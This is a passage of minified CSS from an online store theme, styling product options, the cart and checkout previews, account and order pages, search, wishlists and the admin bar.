(min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field>.form-checkbox+.form-label,.productView-options .form-field>.form-radio+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label,.productView-options .form-field>.form-radio+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}@media (min-width:551px){.productView-options .form-action{float:left;padding:0 .71429rem;width:50%}}@media (min-width:801px){.productView-options .form-action{float:none;padding:0;width:auto}}@media (min-width:1261px){.productView-options .form-action{display:inline-block;margin-top:1rem}}.productView-options .form-action .button{width:100%}@media (min-width:1261px){.productView-options .form-action .button{margin-right:.78571rem;width:auto}}.productOptions-list{border:1px solid #ccc;list-style:none;margin:0}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #ccc}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.28571rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{overflow:hidden;position:absolute;width:100%;height:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#959595}.compareTable{border-top:1px solid #e5e5e5;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.28571rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.28571rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.28571rem 1rem 1.28571rem}@media (min-width:801px){.compareTable-item{padding-top:1.28571rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#757575;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.28571rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.78571rem;padding-right:.78571rem;width:100%}.blocker{background:rgba(249,249,249,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:71.42857rem}.textTruncate-viewMore{background-color:#f9f9f9;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.28571rem}.toggle:last-of-type{margin-bottom:4.57143rem}.toggle-title{margin-bottom:2.28571rem}.toggleLink{color:#959595}.toggleLink:hover{color:#333}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:285.71429rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:801px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.banners{background-color:#707070;color:#fff;padding:.78571rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:285.71429rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.21429rem .5rem .21429rem .71429rem;text-decoration:none}.facetLabel .icon{height:.85714rem;width:.85714rem;display:inline-block;fill:#959595;position:relative;top:-1px}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item:after,.cart-item:before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.35714rem}.cart-item-figure{float:left;height:7.14286rem;margin-bottom:1.5rem;width:33.33333%;position:relative}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;width:8.33333%}}.cart-item-figure:after{content:'';display:block;height:0;width:100%;padding-bottom:100%}.cart-item-fixed-image{width:100%}.cart-item-image{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:7.14286rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-item-info+.cart-item-info{margin-top:.78571rem}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .21429rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#959595;float:left;margin-bottom:.35714rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#959595;margin-bottom:.21429rem}.cart-item-name{font-size:15px;margin:0}.cart-item-name+.definitionList{margin-top:.35714rem}.cart-item-options--giftWrapping{margin-top:1.14286rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#414141}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1.28571rem;margin-top:.14286rem;padding:.21429rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.28571rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#757575}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2.28571rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .35714rem top .5rem;background-size:1.42857rem 1.42857rem;height:2.28571rem;margin-bottom:.78571rem;padding:.5rem .78571rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#959595;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.21429rem;padding-top:.21429rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.28571rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-hide,.shipping-estimate-show{color:#959595;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-hide:hover,.shipping-estimate-show:hover{color:#333}.coupon-code-cancel,.shipping-estimate-hide{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.78571rem;padding-right:.78571rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.78571rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2.28571rem;margin-bottom:0}.estimator-form-label-text{margin-left:.71429rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:25%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.35714rem}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div{float:right}.cart-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.cart-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.cart-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:285.71429rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;text-align:center;position:relative}.previewCartItem-image img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.previewCartItem-image:after{content:'';display:block;height:0;width:100%;padding-bottom:100%}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.21429rem}.previewCartItem-brand,.previewCartItem-price{color:#959595;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:285.71429rem;width:100%;border-top:1px solid #e5e5e5;display:block;padding:1.5rem .78571rem}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}.previewCartAction .button{margin:0;padding-left:.78571rem;padding-right:.78571rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.35714rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.78571rem;padding-top:.35714rem}.previewCartAction-viewCart{padding-left:.35714rem}.previewCart-emptyBody{padding:3rem;text-align:center}.addressList{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:0;list-style:none;margin-left:-.78571rem;margin-right:-.78571rem}.address{-ms-flex-item-align:stretch;align-self:stretch;display:inline-block;margin-bottom:1.5rem;padding:0 .78571rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{background-color:#fff;font-size:1rem;height:100%;position:relative}.panel--address .panel-body{background-color:transparent;height:100%;margin:0;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.78571rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions a{margin:0}.panel--address .form-actions .button{margin-bottom:.78571rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.35714rem}}.address-title{margin:0 0 .78571rem;text-transform:none}.address-details{list-style:none;margin:0 0 .78571rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#959595;font-weight:400}.panel--newAddress{border:1px solid #e5e5e5;display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#707070}.panel--newAddress .panel-body{background-color:transparent;display:block;height:100%}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1.14286rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.78571rem;position:relative;margin-bottom:1.85714rem}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.85714rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.78571rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.85714rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.85714rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:285.71429rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+.button,.previewCartCheckout .button+p{margin-top:.78571rem}.previewCartCheckout-price{display:block;font-size:32px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.maintenanceNotice{background-color:#fffdea;-webkit-box-shadow:0 0 5px #959595;box-shadow:0 0 5px #959595;color:#333;left:1.14286rem;padding:1rem 1.28571rem;position:fixed;top:1.14286rem;width:24rem;z-index:500}.maintenanceNotice>:last-child{margin-bottom:0}.maintenanceNotice a{color:#333}.maintenanceNotice-header{font-family:"Open Sans";margin:0 0 .78571rem}body.hasAdminBar{padding-top:101px}@media (min-width:801px){body.hasAdminBar{padding-top:0}body.hasAdminBar .banners{margin-top:46px}body.hasAdminBar .header{padding-top:0}}body.hasAdminBar .header{padding-top:46px}body.hasAdminBar .navPages-container.is-open{padding-top:101px}.adminBar{background-color:#fff;-webkit-box-shadow:0 .14286rem .5rem 0 rgba(0,0,0,.2);box-shadow:0 .14286rem .5rem 0 rgba(0,0,0,.2);color:#626568;float:left;font-family:"Source Sans Pro",arial,"sans serif",sans-serif;font-size:14px;font-weight:600;height:46px;left:0;position:fixed;text-decoration:none;top:0;width:100%;z-index:10000}.adminBar-logo{background-color:#273a8a;float:left;height:46px;width:45px}.adminBar-logo svg{height:100%;padding:7px 10px 11px 7px;width:100%}.adminBar-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-left:45px;padding:17px 20.5px 14px 20px}.adminBar-content a{color:#4b71fc;font-weight:600;text-decoration:none}.adminBar-private{float:right;text-align:right}.adminBar-private span{white-space:nowrap}.preview{font-weight:400;padding-left:9px}.cookieMessage{background:#e5e5e5;color:#333;display:none}.cookieMessage .button{width:100%}@media (min-width:801px){.cookieMessage .button{vertical-align:middle;width:25%}}@media (min-width:1261px){.cookieMessage .button{vertical-align:top}}.cookieMessage-container{margin:0 auto;padding:1.5rem}@media (min-width:801px){.cookieMessage-container{width:83.33333%}}@media (min-width:1261px){.cookieMessage-container{width:58.33333%}}@media (min-width:801px){.cookieMessage-text{display:inline-block;padding:0 .78571rem;vertical-align:middle;width:66.66667%}}.login{margin:3rem auto 6rem;max-width:64.28571rem}.login-row{margin:0 auto;max-width:285.71429rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.78571rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:32px;margin:1.5rem 0 0;text-align:center}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.78571rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure:after{content:'';display:block;height:0;width:100%;padding-bottom:100%}.account-product-download{border-radius:50%;height:2.35714rem;padding:0;position:absolute;right:-.78571rem;top:-.78571rem;width:2.35714rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.35714rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .21429rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.78571rem}.account-product-subtitle{color:#959595;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:15px;margin:-.21429rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.35714rem 0 1.5rem}.account-product-refundQty{color:#959595;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#959595;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:13px;margin:0 0 .35714rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#959595;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.28571rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:13px;line-height:15px;margin:0 0 .35714rem;padding:.21429rem .5rem}.account-orderStatus-action{color:#959595;display:inline-block;font-size:13px;font-style:italic;letter-spacing:.25px;margin-left:.78571rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#333}.account .pagination{color:#959595;margin-top:3rem;text-align:center}.account-message .is-read{color:#959595}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#707070;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#959595;font-size:15px;margin-bottom:.21429rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#959595}.wishlists-table{margin-left:auto;margin-right:auto;max-width:285.71429rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:285.71429rem;width:100%;margin-left:auto;margin-right:auto;max-width:39.28571rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:46.42857rem;text-align:center}.icon--ratingEmpty svg{fill:#cccccc}.icon--ratingFull svg{fill:#ff9000}.rating--small{display:inline-block}.rating--small .icon{height:1rem;width:1rem;margin-top:-3px}.apple-pay-checkout-button{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 